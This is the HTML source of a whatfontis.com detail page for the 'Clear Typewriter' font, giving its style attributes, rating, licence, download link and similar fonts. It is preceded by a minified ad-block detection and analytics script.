0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/FF_Clear-Typewriter.font" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img8-id',
  event_label: 'img8',
  value: ''
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"Clear Typewriter font","description":"<b>\n        \t\tDownload Clear Typewriter font. Clear Typewriter by Generated by Fontographer 4.1.5\n        \t</b><br />\n        \t\t<strong>(Fonts by http://perso.calixo.net/~uzim/)</strong>\n        \tA vintage, typewriter-style font with a hand-drawn, rough texture.<br>This font features a typewriter-like style with a slightly rough, hand-drawn appearance. The characters are monospaced with a consistent width, giving it a vintage and mechanical feel. The strokes are uneven, adding a unique and organic touch.<br>Ideal for retro-themed designs, typewriter simulations, and creative projects requiring a vintage aesthetic.<br>Headlines, Logos, Creative projects<br>Balanced","url":"https://www.whatfontis.com/FF_Clear-Typewriter.font","productID":"274042","releaseDate":"Jan 06 2017","category":"Fonts","image":["https://d1ly52g9wjvbd2.cloudfront.net/img16/C/L/FF_Clear-TypewriterA.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/C/L/FF_Clear-TypewriterA1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/C/L/FF_Clear-Typewritera.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/C/L/FF_Clear-Typewritera1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/C/L/FF_Clear-Typewriter0.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/C/L/FF_Clear-Typewriter01.png"],"aggregateRating":{"@type":"AggregateRating","ratingValue":3.01,"bestRating":5,"worstRating":0,"reviewCount":2827}}</script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div class="page-nav">
					
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">						
						<li class="breadcrumb-item"><a href="/">WhatFontIs</a></li>
						<li class="breadcrumb-item"><a href="/all-fonts.html">All Fonts</a></li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">Clear Typewriter font</h1></li>
						<li class="breadcrumb-item"></li>
					</ol>
				</nav>
		<div class="font-control mb-4">       
          <div class="row mb-5">					
		  <div class="col-12">
          		<div class="box-border-top-bottom py-5">
            <div class="row mb-2 align-items-center">
              <div class="col-12 col-md-6">
                <h3 class="text-small text-brand">Preview with Your Text</h3>
              </div>
              <div class="col-12 col-md-6">
                <form action="#" id="sample" onsubmit="window.location.href='FF_Clear-Typewriter.font?text='+encodeURIComponent(document.getElementById('ftext').value)+'#ct';return false">
                  <div class="">
                    <div class="input-group input-group font-text">
                      <input type="text" class="form-control border-left-0 border-right-0 border-top-0" aria-label="Text" placeholder="Enter custom text ..." title="Enter custom text ..." id="ftext" value="WhatFontis.com">
                      <div class="input-group-append ml-2">
                        <button class="btn btn-brand rounded mb-2" type="submit" onClick="gtag('event', 'SETCUSTOMTEXTDETAILS');" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>

                      </div>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="row align-items-center">
              <div class="col-12 col-md-6">
                <img src="//d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=274042&text=WhatFontis.com"  alt="Clear Typewriter" id="result274042"  class="img-fluid lazy"  loading="lazy" >
              </div>
              <div class="col-12 col-md-6">
                <a href="https://www.ffonts.net/Clear-Typewriter.font" title="Download Clear Typewriter Font" target="_blank" rel="noopener" onClick="gtag('event','V19-detailsA-DOWNA');gtag('event','V19-domain-ffonts');" class="btn btn-lg btn-danger btn-block px-5 py-3"><i class="fas fa-download"></i> DOWNLOAD NOW</a>
              </div>
            </div>
          </div>		  
		  </div>
            <div class="col-12 col-md-6 white pt-md-1 pr-md-5">
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/L/FF_Clear-TypewriterA.png" alt="Clear Typewriter Font UPPERCASE"  loading="lazy" class="img-fluid openlink"   />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/L/FF_Clear-TypewriterA1.png" alt="Clear Typewriter Font UPPERCASE" loading="lazy" class="img-fluid openlink"  />
							<!-- Tag ID: whatfontis-com_incontent_1 -->
<div align="center" data-freestar-ad="__336x280" id="whatfontis-com_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_1", slotId: "whatfontis-com_incontent_1" });
  </script>
</div>
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/L/FF_Clear-Typewritera.png" alt="Clear Typewriter Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/L/FF_Clear-Typewritera1.png"  alt="Clear Typewriter Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/L/FF_Clear-Typewriter0.png" alt="Clear Typewriter Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/L/FF_Clear-Typewriter01.png"  alt="Clear Typewriter Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
						</div>
						<div class="col-12 col-md-6">
              <div class="mt-4">
                <h2 class="text-black">Clear Typewriter font</h2>
              </div>
              <div class="d-flex">
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Publisher</div>
                    <div class="font-weight-bold"></div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">License</div>
                    <div class="font-weight-bold">$ Free for personal use</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Date added</div>
                    <div class="font-weight-bold">Jan 06 2017</div>
                </div>
              </div>

<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="d-none">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://www.whatfontis.com/all-fonts.html">
    <span itemprop="name">Fonts</span></a>
    <meta itemprop="position" content="1" />
  </li>
</ol>

							<div class="font-rating text-brand mb-4">
								<span>Clear Typewriter font</span><br />

								<span class="font-score">3.01/5</span><div class="font-votes" >2827</div><div class="font-votes">&nbsp;votes, rated based on results identification</div>
								<div class="font-stars">
									<i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i>
								</div>
								</span>
							</div>
							

							<div class="font-license mb-3">
								 							
<div class="font-license mb-3">
	 A vintage, typewriter-style font with a hand-drawn, rough texture.
	 This font features a typewriter-like style with a slightly rough, hand-drawn appearance. The characters are monospaced with a consistent width, giving it a vintage and mechanical feel. The strokes are uneven, adding a unique and organic touch.<br>
	 Ideal for retro-themed designs, typewriter simulations, and creative projects requiring a vintage aesthetic.<br>
	 Headlines, Logos, Creative projects<br>
	 Balanced
</div>

								 
        		Download Clear Typewriter font. Clear Typewriter by Generated by Fontographer 4.1.5
        	<br>
								 
        		<strong>(Fonts by http://perso.calixo.net/~uzim/)</strong>
        	
								 
							</div>
             				 
							<div class="mb-4">
								
							</div>
							<div class="tag-list">
                <i class="fa fa-tag text-primary"></i>
<a href="https://www.whatfontis.com/tag/0/clear" title="clear Font Search" class="btn btn-sm btn-white mb-2">clear</a>
<a href="https://www.whatfontis.com/tag/0/typewriter" title="typewriter Font Search" class="btn btn-sm btn-white mb-2">typewriter</a>
<a href="https://www.whatfontis.com/tag/0/generated" title="generated Font Search" class="btn btn-sm btn-white mb-2">generated</a>
<a href="https://www.whatfontis.com/tag/0/fontographer" title="fontographer Font Search" class="btn btn-sm btn-white mb-2">fontographer</a>

							</div>
						</div>
					</div>

				<div class="container m-3">
    <div class="row">
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Category</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/monospaced-fonts/">Monospaced</a></div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Bold</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Italic</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Weight</div>
                <div class="font-weight-bold">Regular</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Width</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Character spacing</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Line height</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Contrast</div>
                <div class="font-weight-bold">Low</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Overall style</div>
                <div class="font-weight-bold">Vintage</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">X height</div>
                <div class="font-weight-bold">Medium</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Cap height</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>

    </div>
    <div class="row box-border-top-bottom">
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Proposed projects</div>
                <div class="font-weight-bold">Ideal for retro-themed designs, typewriter simulations, and creative projects requiring a vintage aesthetic.</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Use case</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/headlines-fonts/">Headlines</a>, Logos, Creative projects</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Ascender descender ratio</div>
                <div class="font-weight-bold">Balanced</div>
            </div>
		</div>
	</div>
</div>

				</div>
				
<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_7">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_7" });
  </script>
</div>

				<h3 class="text-brand mb-4">Similar Free Fonts for Clear Typewriter</h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Clear-Typewriter.font" title="Clear Typewriter Font">Clear Typewriter Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Clear-Typewriter.font" title="Clear Typewriter Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/L/FF_Clear-TypewriterA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Clear Typewriter Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Clear-Typewriter.font" class="btn btn-link btn-block btn-lg px-0" title="Clear Typewriter Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_MADELikesSlab.font" title="MADELikesSlab Font">MADELikesSlab Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_MADELikesSlab.font" title="MADELikesSlab Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADELikesSlabA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="MADELikesSlab Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_MADELikesSlab.font" class="btn btn-link btn-block btn-lg px-0" title="MADELikesSlab Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Clear Typewriter from <span class="color-red">Adobe.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Davis-Light.font" title="Davis Light Font">Davis Light Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Davis-Light.font" title="Davis Light Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Davis-LightA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Davis Light Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Davis-Light.font" class="btn btn-link btn-block btn-lg px-0" title="Davis Light Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Shrub-Regular.font" title="Shrub Regular Font">Shrub Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
